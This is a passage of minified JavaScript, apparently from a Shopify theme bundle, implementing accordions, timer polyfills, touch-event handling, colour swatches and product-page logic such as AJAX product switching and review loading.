e3=this;this.autoHeight||(this.containerHeight=0,this.contents.forEach(function(t3){t3.classList.remove(e3.selectors.hide),t3.scrollHeight>e3.containerHeight&&(e3.containerHeight=t3.scrollHeight)}),this.allContent.style.minHeight=this.containerHeight+"px")}}])&&s(t2.prototype,n2),o2&&s(t2,o2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}()},34:function(e,t,n){(function(e2){var r=e2!==void 0&&e2||typeof self<"u"&&self||window,o=Function.prototype.apply;function i(e3,t2){this._id=e3,this._clearFn=t2}t.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e3){e3&&e3.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e3,t2){clearTimeout(e3._idleTimeoutId),e3._idleTimeout=t2},t.unenroll=function(e3){clearTimeout(e3._idleTimeoutId),e3._idleTimeout=-1},t._unrefActive=t.active=function(e3){clearTimeout(e3._idleTimeoutId);var t2=e3._idleTimeout;t2>=0&&(e3._idleTimeoutId=setTimeout(function(){e3._onTimeout&&e3._onTimeout()},t2))},n(35),t.setImmediate=typeof self<"u"&&self.setImmediate||e2!==void 0&&e2.setImmediate||this&&this.setImmediate,t.clearImmediate=typeof self<"u"&&self.clearImmediate||e2!==void 0&&e2.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},35:function(e,t,n){(function(e2,t2){(function(e3,n2){"use strict";if(!e3.setImmediate){var r,o,i,a,c,s=1,u={},l=!1,d=e3.document,f=Object.getPrototypeOf&&Object.getPrototypeOf(e3);f=f&&f.setTimeout?f:e3,{}.toString.call(e3.process)==="[object process]"?r=function(e4){t2.nextTick(function(){p(e4)})}:function(){if(e3.postMessage&&!e3.importScripts){var t3=!0,n3=e3.onmessage;return e3.onmessage=function(){t3=!1},e3.postMessage("","*"),e3.onmessage=n3,t3}}()?(a="setImmediate$"+Math.random()+"$",c=function(t3){t3.source===e3&&typeof t3.data=="string"&&t3.data.indexOf(a)===0&&p(+t3.data.slice(a.length))},e3.addEventListener?e3.addEventListener("message",c,!1):e3.attachEvent("onmessage",c),r=function(t3){e3.postMessage(a+t3,"*")}):e3.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e4){p(e4.data)},r=function(e4){i.port2.postMessage(e4)}):d&&"onreadystatechange"in d.createElement("script")?(o=d.documentElement,r=function(e4){var t3=d.createElement("script");t3.onreadystatechange=function(){p(e4),t3.onreadystatechange=null,o.removeChild(t3),t3=null},o.appendChild(t3)}):r=function(e4){setTimeout(p,0,e4)},f.setImmediate=function(e4){typeof e4!="function"&&(e4=new Function(""+e4));for(var t3=new Array(arguments.length-1),n3=0;n3<t3.length;n3++)t3[n3]=arguments[n3+1];var o2={callback:e4,args:t3};return u[s]=o2,r(s),s++},f.clearImmediate=h}function h(e4){delete u[e4]}function p(e4){if(l)setTimeout(p,0,e4);else{var t3=u[e4];if(t3){l=!0;try{(function(e5){var t4=e5.callback,n3=e5.args;switch(n3.length){case 0:t4();break;case 1:t4(n3[0]);break;case 2:t4(n3[0],n3[1]);break;case 3:t4(n3[0],n3[1],n3[2]);break;default:t4.apply(void 0,n3)}})(t3)}finally{h(e4),l=!1}}}}})(typeof self>"u"?e2===void 0?this:e2:self)}).call(this,n(16),n(31))},36:function(e,t,n){"use strict";function r(e2,t2){typeof affirm<"u"&&(document.querySelectorAll('[data-page-type="'.concat(e2,'"].affirm-as-low-as')).forEach(function(e3){e3.setAttribute("data-amount",t2)}),affirm.ui.refresh())}n.d(t,"a",function(){return r})},37:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e2){return typeof e2}:function(e2){return e2&&typeof Symbol=="function"&&e2.constructor===Symbol&&e2!==Symbol.prototype?"symbol":typeof e2},o=c(n(65)),i=c(n(66)),a=c(n(68));function c(e2){return e2&&e2.__esModule?e2:{default:e2}}var s=void 0;t.default=function(e2){var t2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n2=arguments.length>2&&arguments[2]!==void 0&&arguments[2],c2=(0,o.default)();if(s||(s=(0,i.default)(c2)),t2.events)throw new Error("Event handlers cannot be overwritten.");if(typeof e2=="string"&&!document.getElementById(e2))throw new Error('Element "'+e2+'" does not exist.');t2.events=a.default.proxyEvents(c2);var u=new Promise(function(n3){(e2===void 0?"undefined":r(e2))==="object"&&e2.playVideo instanceof Function?n3(e2):s.then(function(r2){var o2=new r2.Player(e2,t2);return c2.on("ready",function(){n3(o2)}),null})}),l=a.default.promisifyPlayer(u,n2);return l.on=c2.on,l.off=c2.off,l},e.exports=t.default},39:function(e,t,n){"use strict";n.d(t,"a",function(){return v});var r=n(15),o=n(1),i=n(2),a=n(29),c=n(23);n(78);function s(e2,t2){return function(e3){if(Array.isArray(e3))return e3}(e2)||function(e3,t3){var n2=e3==null?null:typeof Symbol<"u"&&e3[Symbol.iterator]||e3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,c2=!1;try{for(n2=n2.call(e3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!t3||i2.length!==t3);a2=!0);}catch(e4){c2=!0,o2=e4}finally{try{a2||n2.return==null||n2.return()}finally{if(c2)throw o2}}return i2}}(e2,t2)||function(e3,t3){if(e3){if(typeof e3=="string")return u(e3,t3);var n2=Object.prototype.toString.call(e3).slice(8,-1);if(n2==="Object"&&e3.constructor&&(n2=e3.constructor.name),n2==="Map"||n2==="Set")return Array.from(e3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return u(e3,t3)}}(e2,t2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function u(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n2=0,r2=new Array(t2);n2<t2;n2++)r2[n2]=e2[n2];return r2}function l(e2,t2){var n2=Object.keys(e2);if(Object.getOwnPropertySymbols){var r2=Object.getOwnPropertySymbols(e2);t2&&(r2=r2.filter(function(t3){return Object.getOwnPropertyDescriptor(e2,t3).enumerable})),n2.push.apply(n2,r2)}return n2}function d(e2){for(var t2=1;t2<arguments.length;t2++){var n2=arguments[t2]!=null?arguments[t2]:{};t2%2?l(Object(n2),!0).forEach(function(t3){f(e2,t3,n2[t3])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e2,Object.getOwnPropertyDescriptors(n2)):l(Object(n2)).forEach(function(t3){Object.defineProperty(e2,t3,Object.getOwnPropertyDescriptor(n2,t3))})}return e2}function f(e2,t2,n2){return t2 in e2?Object.defineProperty(e2,t2,{value:n2,enumerable:!0,configurable:!0,writable:!0}):e2[t2]=n2,e2}function h(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function p(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,r2.key,r2)}}window.accordionContentCount=window.accordionContentCount||0;var m={accordion:"sl-accordion",initialized:"initialized",title:"[data-title]",content:"[data-content]",contentOpen:"data-open",expand:"expand",contract:"contract",contentWrapper:"accordion-content-wrapper",icons:"icons",hide:"hide"},v=function(){function e2(t3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(h(this,e2),!t3.accordion){t3.accordion=this,this.iconElms=[];var o2=t3.querySelectorAll("img");o2.forEach(function(e3){c.a.reveal(e3)}),this.selectors=m,n3.hasOwnProperty("selectors")&&(this.selectors=d(d({},this.selectors),n3.selectors)),this.elm=t3,this.wrapper=n3.wrapper!==!1,this.elm.dataset.wrapper&&(this.wrapper=JSON.parse(this.elm.dataset.wrapper)),this.icons=n3.icons!==!1,this.plusIcon=n3.plus||"<span>".concat(Object(r.a)("plus"),"</span>"),this.minusIcon=n3.minus||"<span>".concat(Object(r.a)("minus"),"</span>"),this.responsive=n3.responsive||!1,this.autoClose=n3.autoClose||!1,this.elm.dataset.responsive&&(this.responsive=JSON.parse(this.elm.dataset.responsive)),this.elm.dataset.autoClose&&(this.autoClose=this.elm.dataset.autoClose),this.responsive?(window.addEventListener("changed.ab-mediaquery",this.buildOrDestroy.bind(this)),this.buildOrDestroy()):this.build()}}var t2,n2,u2;return t2=e2,(n2=[{key:"build",value:function(){var e3=this;this.previously_built&&this.reBuild(),this.elm.classList.add(this.selectors.accordion),this.elm.classList.add(this.selectors.initialized),this.titles=this.elm.querySelectorAll(this.selectors.title),this.contents=[];var t3=!1;if(this.titles.forEach(function(n4,r3){window.accordionContentCount++;var i2=Object(o.d)(n4,e3.selectors.content);e3.contents.push(i2),i2.id||(i2.id="AccordionContent".concat(window.accordionContentCount)),n4.setAttribute("aria-controls",i2.id),i2.hasAttribute(e3.selectors.contentOpen)?n4.setAttribute("aria-expanded",!0):n4.setAttribute("aria-expanded",!1),window.location.hash.replace("#","")==i2.id&&(i2.setAttribute(e3.selectors.contentOpen,""),n4.setAttribute("aria-expanded",!0),t3=n4);var c2={button:n4,target:i2,open:!!i2.hasAttribute(e3.selectors.contentOpen)};n4.expander=new a.a(c2),e3.wrapper&&e3.addWrapper(i2),e3.icons&&e3.addIcons(n4)}),t3){history.scrollRestoration="manual";var n3=document.querySelector('[data-section-type="header"]').offsetHeight,r2=window.pageYOffset+t3.getBoundingClientRect().top-n3;window.scrollTo(0,r2)}this.autoClose&&this.enableAutoClose(),this.built=!0}},{key:"enableAutoClose",value:function(){var e3=this;this.elm.addEventListener("slexpand:open",function(t3){e3.titles.forEach(function(e4){e4.getAttribute("aria-controls")!=t3.target.id&&e4.hasAttribute("data-active")&&e4.expander.close()})})}},{key:"reBuild",value:function(){var e3=this;this.elm.classList.add(this.selectors.initialized),this.elm.classList.add(this.selectors.accordion),this.iconElms.forEach(function(t3){t3.classList.remove(e3.selectors.hide)}),this.contents.forEach(function(e4){e4.classList.add("sl_exp-content")})}},{key:"addIcons",value:function(e3){var t3=document.createElement("button");t3.classList.add(this.selectors.icons),t3.innerHTML='<span class="'.concat(this.selectors.expand,'">').concat(this.plusIcon,'</span><span class="').concat(this.selectors.contract,'">').concat(this.minusIcon,"</span>"),this.iconElms.push(t3);var n3=document.createElement("span");n3.innerHTML=e3.innerHTML,e3.innerHTML="",e3.appendChild(n3),e3.appendChild(t3)}},{key:"addWrapper",value:function(e3){var t3=document.createElement("div");t3.classList.add(this.selectors.contentWrapper),t3.innerHTML=e3.innerHTML,e3.innerHTML="",e3.appendChild(t3)}},{key:"buildOrDestroy",value:function(){if(this.bp!=i.a.mediaQuery.current){this.bp=i.a.mediaQuery.current;for(var e3=!1,t3=0,n3=Object.entries(this.responsive);t3<n3.length;t3++){var r2=s(n3[t3],2),o2=r2[0],a2=r2[1];if(this.bp.includes(o2)&&a2)e3=!0;else if(this.bp.includes(o2)&&!a2){e3=!1;break}}e3&&!this.built&&this.build(),!e3&&this.built&&this.destroy(),e3&&this.previously_built&&this.reBuild()}}},{key:"destroy",value:function(){var e3=this;this.elm.classList.remove(this.selectors.initialized),this.elm.classList.remove(this.selectors.accordion),this.iconElms.forEach(function(t3){t3.classList.add(e3.selectors.hide)}),this.previously_built=!0,this.contents.forEach(function(e4){e4.classList.remove("sl_exp-content")})}}])&&p(t2.prototype,n2),u2&&p(t2,u2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}()},4:function(e,t){e.exports={sm:"600px",md:"960px",lg:"1400px",xl:"1800px","2xl":"2000px"}},40:function(e,t){(function(e2,t2){if(typeof e2.createEvent!="function")return!1;var n,r,o,i,a,c,s,u,l,d=function(e3){var t3=e3.toLowerCase(),n2="MS"+e3;return navigator.msPointerEnabled?n2:!!window.PointerEvent&&t3},f=function(e3){return"on"+e3 in window&&e3},h={useJquery:!t2.IGNORE_JQUERY&&typeof jQuery<"u",swipeThreshold:t2.SWIPE_THRESHOLD||100,tapThreshold:t2.TAP_THRESHOLD||150,dbltapThreshold:t2.DBL_TAP_THRESHOLD||200,longtapThreshold:t2.LONG_TAP_THRESHOLD||1e3,tapPrecision:t2.TAP_PRECISION/2||30,justTouchEvents:t2.JUST_ON_TOUCH_DEVICES},p=!1,m=f("touchstart")||d("PointerDown"),v=f("touchend")||d("PointerUp"),y=f("touchmove")||d("PointerMove"),g=function(e3){return!e3.pointerId||n===void 0||e3.pointerId===n},b=function(e3,t3,n2){for(var r2=t3.split(" "),o2=r2.length;o2--;)e3.addEventListener(r2[o2],n2,!1)},w=function(e3){var t3=!!(e3.targetTouches&&e3.targetTouches.length);switch(!0){case!!e3.target.touches:return e3.target.touches[0];case(t3&&e3.targetTouches[0].pageX!==void 0):return e3.targetTouches[0];case(t3&&!!e3.targetTouches[0].touches):return e3.targetTouches[0].touches[0];default:return e3}},E=function(e3){return(e3.targetTouches||e3.target.touches||[]).length>1},S=function(){return new Date().getTime()},A=function(t3,n2,i2,a2){var c2=e2.createEvent("Event");if(c2.originalEvent=i2,(a2=a2||{}).x=r,a2.y=o,h.useJquery&&(c2=jQuery.Event(n2,{originalEvent:i2}),jQuery(t3).trigger(c2,a2)),c2.initEvent){for(var s2 in a2)c2[s2]=a2[s2];c2.initEvent(n2,!0,!0),t3.dispatchEvent(c2)}for(;t3;)t3["on"+n2]&&t3["on"+n2](c2),t3=t3.parentNode},k=0;b(e2,m+(h.justTouchEvents?"":" mousedown"),function(e3){if(g(e3)&&!E(e3)&&(n=e3.pointerId,e3.type!=="mousedown"&&(p=!0),e3.type!=="mousedown"||!p)){var t3=w(e3);i=r=t3.pageX,a=o=t3.pageY,l=setTimeout(function(){A(e3.target,"longtap",e3),s=e3.target},h.longtapThreshold),c=S(),k++}}),b(e2,v+(h.justTouchEvents?"":" mouseup"),function(e3){if(g(e3)&&!E(e3))if(n=void 0,e3.type==="mouseup"&&p)p=!1;else{var t3=[],d2=S(),f2=a-o,m2=i-r;if(clearTimeout(u),clearTimeout(l),m2<=-h.swipeThreshold&&t3.push("swiperight"),m2>=h.swipeThreshold&&t3.push("swipeleft"),f2<=-h.swipeThreshold&&t3.push("swipedown"),f2>=h.swipeThreshold&&t3.push("swipeup"),t3.length){for(var v2=0;v2<t3.length;v2++){var y2=t3[v2];A(e3.target,y2,e3,{distance:{x:Math.abs(m2),y:Math.abs(f2)}})}k=0}else i>=r-h.tapPrecision&&i<=r+h.tapPrecision&&a>=o-h.tapPrecision&&a<=o+h.tapPrecision&&c+h.tapThreshold-d2>=0&&(A(e3.target,k>=2&&s===e3.target?"dbltap":"tap",e3),s=e3.target),u=setTimeout(function(){k=0},h.dbltapThreshold)}}),b(e2,y+(h.justTouchEvents?"":" mousemove"),function(e3){if(g(e3)&&(e3.type!=="mousemove"||!p)){var t3=w(e3);r=t3.pageX,o=t3.pageY}}),t2.tocca=function(e3){for(var t3 in e3)h[t3]=e3[t3];return h}})(document,window)},41:function(e,t){var n=window.navigator.userAgent,r=!!n.match(/iPad/i)||!!n.match(/iPhone/i),o=!!n.match(/WebKit/i),i=(r&&o&&n.match(/CriOS/i),.01*window.innerHeight);document.documentElement.style.setProperty("--vh","".concat(i,"px")),window.addEventListener("resize",function(){var e2=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e2,"px"))})},5:function(e,t,n){"use strict";function r(e2,t2){var n2,r2,o2=(t2=t2||decodeURIComponent(window.location.search.substring(1))).split("&");for(r2=0;r2<o2.length;r2++)if((n2=o2[r2].split("="))[0]===e2)return n2[1]===void 0||n2[1]}function o(e2,t2,n2){t2=encodeURIComponent(t2),n2=encodeURIComponent(n2);var r2=e2.split("?")[0],o2=t2+"="+n2,i="?"+o2;if(e2.split("?")[1]===void 0)var a="";else a="?"+e2.split("?")[1];if(a){var c=new RegExp("([?&])"+t2+"=[^&]*"),s=new RegExp("([?&])"+t2+"=[^&;]+[&;]?");i=n2==null||n2===""?(i=a.replace(s,"$1")).replace(/[&;]$/,""):a.match(c)!==null?a.replace(c,"$1"+o2):a==""?"?"+o2:a+"&"+o2}return r2+(i=i==="?"?"":i)}n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o})},59:function(e,t,n){var r={"./announcement-bar":[45,9,0],"./announcement-bar.js":[45,9,0],"./carousel":[46,9,1],"./carousel.js":[46,9,1],"./cross-sell":[56,9,2],"./cross-sell-product":[55,9,14,3],"./cross-sell-product.js":[55,9,14,3],"./cross-sell.js":[56,9,2],"./featured-products":[57,9,4],"./featured-products.js":[57,9,4],"./icon-row":[47,9,5],"./icon-row.js":[47,9,5],"./image-gallery-one-row":[54,9,6],"./image-gallery-one-row.js":[54,9,6],"./image-text-rows":[42,9,34],"./image-text-rows.js":[42,9,35],"./image-with-text-overlay":[43,9,36],"./image-with-text-overlay.js":[43,9,37],"./logo-bar":[44,9,38],"./logo-bar.js":[44,9,39],"./mega-menu":[58,9,7],"./mega-menu.js":[58,9,7],"./product-recommendations":[48,9,8],"./product-recommendations.js":[48,9,8],"./section":[49,9,9],"./section.js":[49,9,9],"./swatch-control":[50,9,10],"./swatch-control.js":[50,9,10],"./tabs":[51,7,11],"./tabs.js":[51,7,11],"./testimonials":[52,9,12],"./testimonials.js":[52,9,12],"./video":[53,9,15,13],"./video.js":[53,9,15,13]};function o(e2){if(!n.o(r,e2))return Promise.resolve().then(function(){var t3=new Error("Cannot find module '"+e2+"'");throw t3.code="MODULE_NOT_FOUND",t3});var t2=r[e2],o2=t2[0];return Promise.all(t2.slice(2).map(n.e)).then(function(){return n.t(o2,t2[1])})}o.keys=function(){return Object.keys(r)},o.id=59,e.exports=o},6:function(e,t){function n(e2,t2,n2,r,o,i,a){try{var c=e2[i](a),s=c.value}catch(e3){return void n2(e3)}c.done?t2(s):Promise.resolve(s).then(r,o)}e.exports=function(e2){return function(){var t2=this,r=arguments;return new Promise(function(o,i){var a=e2.apply(t2,r);function c(e3){n(a,o,i,c,s,"next",e3)}function s(e3){n(a,o,i,c,s,"throw",e3)}c(void 0)})}},e.exports.__esModule=!0,e.exports.default=e.exports},60:function(e,t,n){},62:function(e,t,n){"use strict";n.d(t,"a",function(){return s});var r=n(1),o=n(12);function i(e2,t2){return function(e3){if(Array.isArray(e3))return e3}(e2)||function(e3,t3){var n2=e3==null?null:typeof Symbol<"u"&&e3[Symbol.iterator]||e3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,c2=!1;try{for(n2=n2.call(e3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!t3||i2.length!==t3);a2=!0);}catch(e4){c2=!0,o2=e4}finally{try{a2||n2.return==null||n2.return()}finally{if(c2)throw o2}}return i2}}(e2,t2)||function(e3,t3){if(e3){if(typeof e3=="string")return a(e3,t3);var n2=Object.prototype.toString.call(e3).slice(8,-1);if(n2==="Object"&&e3.constructor&&(n2=e3.constructor.name),n2==="Map"||n2==="Set")return Array.from(e3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return a(e3,t3)}}(e2,t2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function a(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n2=0,r2=new Array(t2);n2<t2;n2++)r2[n2]=e2[n2];return r2}var c={options:'[name^="options"]',swatchGroup:"data-swatches",uniqueId:0},s={init:function(e2){var t2=this;this.swatches=SwatchControl,e2=e2||document,this.optionSelectors=e2.querySelectorAll(c.options),this.optionSelectors.forEach(function(e3){var n2=e3.getAttribute("name").match(/\[(.*?)\]/im)[1];if(t2.swatches[n2]){if(t2.swatches[n2].forEach(function(e4){e4.attributes={};for(var t3=0,n3=Object.entries(e4);t3<n3.length;t3++){var r2=i(n3[t3],2),o2=r2[0],a2=r2[1];o2.indexOf("attr_")>-1&&(e4.attributes[o2.replace("attr_","")]=a2)}}),c.uniqueId++,e3.parentElement.querySelector("[".concat(c.swatchGroup,"]"))&&(e3.initialized=!0),e3.initialized)return;e3.tagName=="SELECT"&&t2.renderSelectSwatches(e3,t2.swatches[n2],n2),e3.tagName=="INPUT"&&t2.renderRadioSwatches(e3,t2.swatches[n2],n2),e3.addEventListener("change",t2.selectChanges.bind(e3))}})},selectChanges:function(e2){var t2;this.isControlledBy&&(t2=this.isControlledBy.querySelector('input[value="'.concat(e2.target.value,'"]'))),t2&&(t2.checked=!0)},renderRadioSwatches:function(e2,t2,n2){var r2=document.createElement("span"),o2=e2.nextElementSibling,i2=e2.parentElement;e2.style.display="none",i2.classList.add("swatch-wrapper"),r2.setAttribute("data-swatch","");var a2=this.getSwatch(e2,t2);o2.style.backgroundColor=a2.swatch_color,o2.classList.add("swatch"),this.addInlineAttributes(o2,a2);var c2=this.getSwatchImage(e2,a2);o2.innerHTML=o2.innerHTML+c2,r2.appendChild(e2),r2.appendChild(o2),i2.appendChild(r2),e2.initialized=!0},renderSelectSwatches:function(e2,t2,n2){var o2=this,i2=e2.querySelectorAll("option"),a2=document.createElement("div");e2.isControlledBy=a2,e2.style.display="none",e2.initialized=!0,a2.controls=e2,a2.setAttribute(c.swatchGroup,""),a2.classList.add("swatch-wrapper"),i2.forEach(function(e3,i3){var s2,u=o2.getSwatch(e3,t2);a2.innerHTML+='<span data-swatch><input type="radio" id="SwatchOption'.concat(c.uniqueId,"_").concat(i3,'" name="swatch-').concat(n2,"_").concat(c.uniqueId,'" value="').concat(Object(r.c)(e3.value),'"').concat((s2=e3,s2.selected?" checked":""),`/>
                          <label for="SwatchOption`).concat(c.uniqueId,"_").concat(i3,'" class="swatch" style="background-color:').concat(u.swatch_color,';" aria-label="').concat(Object(r.c)(e3.value),'" data-color="').concat(Object(r.c)(e3.value),'"').concat(o2.renderInlineAttributes(u),">").concat(o2.getSwatchImage(e3,u),'<span class="visually-hidden">').concat(e3.value,"</span></label></span>")}),a2.querySelectorAll('input[type="radio"]').forEach(function(e3){e3.addEventListener("change",o2.handleRadioChange.bind(o2))}),e2.parentElement.appendChild(a2)},addInlineAttributes:function(e2,t2){if(t2&&t2.attributes)for(var n2=0,r2=Object.entries(t2.attributes);n2<r2.length;n2++){var o2=i(r2[n2],2),a2=o2[0],c2=o2[1];e2.setAttribute("data-".concat(a2),c2)}},renderInlineAttributes:function(e2){if(e2&&e2.attributes){for(var t2="",n2=0,r2=Object.entries(e2.attributes);n2<r2.length;n2++){var o2=i(r2[n2],2),a2=o2[0],c2=o2[1];t2+=" data-".concat(a2,'="').concat(c2,'"')}return t2}},getSwatchImage:function(e2,t2){return t2.swatch_image?'<img src="'.concat(t2.swatch_image,'"/>'):""},getSwatch:function(e2,t2){var n2=t2.filter(function(t3){return t3.title===e2.value});return n2=n2.length>0?n2[0]:{swatch_name:e2.value,swatch_color:"#dddddd",swatch_image:null}},handleRadioChange:function(e2){var t2=Object(o.a)(e2.target,c.swatchGroup).controls;t2.value=e2.target.value;var n2=new CustomEvent("change");t2.dispatchEvent(n2)}}},63:function(e,t){e.exports=function(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n=0,r=new Array(t2);n<t2;n++)r[n]=e2[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},65:function(e,t,n){"use strict";var r;r=function(){var e2={},t2={};return e2.on=function(e3,n2){var r2={name:e3,handler:n2};return t2[e3]=t2[e3]||[],t2[e3].unshift(r2),r2},e2.off=function(e3){var n2=t2[e3.name].indexOf(e3);n2!==-1&&t2[e3.name].splice(n2,1)},e2.trigger=function(e3,n2){var r2,o=t2[e3];if(o)for(r2=o.length;r2--;)o[r2].handler(n2)},e2},e.exports=r},650:function(e,t,n){"use strict";n.r(t),n(32),n(79),n(105);var r=n(111),o=n.n(r),i=n(6),a=n.n(i),c=n(3),s=n.n(c),u=n(27),l=n(7),d=n(98),f=n.n(d),h=n(1),p=n(11),m=n(8),v=n(36),y=n(12),g=n(80),b=n(84),w=n(112),E=n.n(w),S=n(0),A=n(5),k=n(9),C=n(13),L=n(29),x=n(23),O=n(18),T=n(82),q=n(62),j=n(85),_=n(102),I=n(14),P=n.n(I),M="hide",F=13,N={submitButton:"[data-submit-button]",submitButtonText:"[data-submit-button-text]",comparePrice:"[data-compare-price]",comparePriceText:"[data-compare-text]",priceWrapper:"[data-price-wrapper]",imageWrapper:"[data-product-media-wrapper]",visibleimageWrapper:"[data-product-media-wrapper]:not(.".concat(M,"):not(.tns-slide-cloned)"),imageWrapperById:function(e2){return"[data-media-wrapper]:not(.tns-slide-cloned) [data-product-media-wrapper][data-media-id='".concat(e2,"']")},productForm:"[data-product-form]",productPrice:"[data-product-price]",thumbnail:"[data-product-single-thumbnail]",thumbnailById:function(e2){return"[data-thumbnail-id='".concat(e2,"']")},thumbnailActive:"[data-product-single-thumbnail][aria-current]",carouselNavActive:".tns-nav-active",variantThumbParent:"data-variant-thumb-parent",variantImageParent:"data-variant-images",carousel:"[data-carousel]",carouselNav:"[data-carousel-nav]",carouselControls:"[data-carousel-controls]",zoom:"[data-zoom-images]",magnification:"data-magnification",variantGallery:"[data-variant-gallery]",ajaxProduct:"[data-ajax-product-link]",ajaxProductSelect:"[data-ajax-product-select]",ajaxTarget:'[data-section-type="product"]',parent:".shopify-section--monitor",product:'[data-section-id="product-monitor"]',productCookie:"ue_userProductOptions"},z={onLoad:function(){var e2=this;return a()(s.a.mark(function t2(){var n2;return s.a.wrap(function(t3){for(;;)switch(t3.prev=t3.next){case 0:if(!(n2=e2.container.querySelector(N.productForm)).getAttribute("data-merge-products")){t3.next=3;break}return t3.abrupt("return",!0);case 3:return t3.next=5,e2.getProductJson(n2.dataset.productHandle);case 5:e2.product=t3.sent,e2.productForm=new g.a(n2,e2.product,{onOptionChange:e2.onFormOptionChange.bind(e2)}),e2.ajaxProductLinks=e2.container.querySelectorAll(N.ajaxProduct),e2.ajaxProductLinks.length>0&&e2.ajaxProducts(),e2.ajaxProductSelect=e2.container.querySelector(N.ajaxProductSelect),e2.ajaxProductSelect&&e2.ajaxProductsSwitcher(),e2.itemPropertyPricingDisplay(),e2.setItemProperties(),e2.disableSwitch(e2.productForm.variant()),e2.renderDynamicContent(),e2.container.hasAttribute("data-fits-modal")&&e2.UEFitsModal(),e2.container.hasAttribute("data-case-engraving")&&e2.CaseEngravingModal(),e2.container.hasAttribute("data-twoface")&&e2.TwoFaceOptions(),e2.hiddenVariantCheckboxes(),e2.postLoad(n2);case 21:case"end":return t3.stop()}},t2)}))()},ajaxProducts:function(){var e2=this;this.ajaxProductLinks.forEach(function(t2){t2.addEventListener("click",e2.switchProducts.bind(e2));var n2={url:t2.href,targetSelector:N.ajaxTarget,cache:!0};t2.ajax=new k.a(n2),t2.ajax.prefetch()})},ajaxProductsSwitcher:function(){this.ajaxProductSelect.addEventListener("change",function(e2){document.querySelector("[data-ajax-product-link][data-handle="+e2.target.value+"]").click()})},replaceProduct:function(e2,t2,n2){var r2=this.preserveContinuity(t2.target),o2=document.querySelector(N.parent),i2=o2.querySelector(N.ajaxTarget),a2=document.getElementById("shopify-section-yotpo-reviews");r2=function(e3,t3){return t3.querySelectorAll("[data-persist]").forEach(function(t4){var n3,r3,o3=t4.parentNode,i3=Array.from(o3.children).indexOf(t4),a3=t4.getAttribute("data-persist");if(a3.length>0){var c3=e3.querySelector('[data-persist="'.concat(a3,'"]'));c3&&(c3.innerHTML=t4.innerHTML)}else{var s2=e3.querySelector(E()(o3,{selectorTypes:["ID","Class","Tag","NthChild"]}));n3=t4,(r3=s2.children[i3-1]).parentNode.insertBefore(n3,r3.nextSibling)}}),e3}(r2,i2),o2.replaceChild(r2,i2),window.history.replaceState({path:e2},"",e2),this.renderDynamicContent(),Object(v.a)("product",this.productForm.variant().price);var c2=Object(A.b)(e2,"section_id","yotpo-reviews");new k.a({url:c2,targetSelector:"#shopify-section-yotpo-reviews",cache:!0}).get({callback:function(e3){console.log("this used to call yatpo???")}}),Object(h.g)("product"),Object(h.g)("modals"),L.b.init()},triggerErrorMessage:function(e2){e2.classList.add("error"),setTimeout(function(){return e2.classList.remove("error")},3e3)},toggleSoldOutMessage:function(e2){var t2=this.container.querySelector("[data-soldout-messaging]");t2&&(e2.available?t2.removeAttribute("data-active"):t2.setAttribute("data-active",""))},itemPropertyPricingDisplay:function(){var e2=this;document.querySelectorAll("[data-property-price-adjust]").forEach(function(t2,n2){var r2=t2.getAttribute("data-property-price-adjust");t2.addEventListener("change",function(){switch(t2.type){case"checkbox":case"radio":e2.updatePricingDisplays(r2,t2.checked)}})})},setItemProperties:function(){document.querySelectorAll("[data-property-submit]").forEach(function(e2,t2){e2.addEventListener("click",function(t3){var n2=e2.getAttribute("data-property-submit");if(n2){var r2=document.querySelectorAll('input[name="'+n2+'"]');if(r2.length){var o2=document.querySelector('[data-property-id="'+n2+'"]'),i2=o2.querySelector("[data-property-description]"),a2=o2.querySelector("input.item-property"),c2="";switch(r2[0].type){case"checkbox":case"radio":r2.forEach(function(e3,t4){e3.checked&&(c2=e3.value)});break;case"text":if(r2[0].value=="")return void UEProduct.triggerErrorMessage(r2[0]);c2=r2[0].value}i2.innerHTML=c2,a2.value=c2,O.a.close()}}})})},switchProducts:function(e2){document.querySelector(N.parent),this.container.parentElement.isReloading=!0,e2.target.href;var t2=e2.target;return t2.ajax.get({callback:this.replaceProduct.bind(this,t2.href)}),e2.preventDefault(),!1},postLoad:function(e2){var t2=this;const eve=new 